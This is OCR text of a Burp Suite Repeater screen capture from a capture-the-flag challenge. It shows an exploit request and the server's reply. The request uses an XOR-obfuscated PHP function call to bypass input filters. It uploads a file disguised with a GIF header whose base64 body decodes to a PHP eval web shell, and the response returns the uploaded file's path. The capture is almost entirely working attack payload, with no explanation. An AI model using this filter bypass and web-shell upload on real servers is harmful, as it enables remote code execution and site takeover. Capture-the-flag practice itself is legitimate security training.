 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Target: http://64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /?_=${%A0%B8%BA%AB^%ff%ff%ff%ff}{%ff}();&%ff=get_the_flag HTTP/1.1
2 Host: 64bfa6f3-68e2-4277-9831-1d4092cdd959.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8htdnORDLfvsAe9S
10 Content-Length: 213
11
12 ------WebKitFormBoundary8htdnORDLfvsAe9S
13 Content-Disposition: form-data; name="file"; filename="123.xxx"
14
15 GIF89AaaPD9waHAgZXZhbCgkX1JFUVVFU1RbMV0pO3BocGluZm8oKTs/Pg
16 ------WebKitFormBoundary8htdnORDLfvsAe9S--
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 02 Nov 2022 09:08:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 51
6 Connection: close
7
8 upload/tmp_c47b21fcf8f0bc8b3920541abd8024fd/123.xxx
Search...
0 matches
INSPECTOR
Done
205 bytes | 47 millis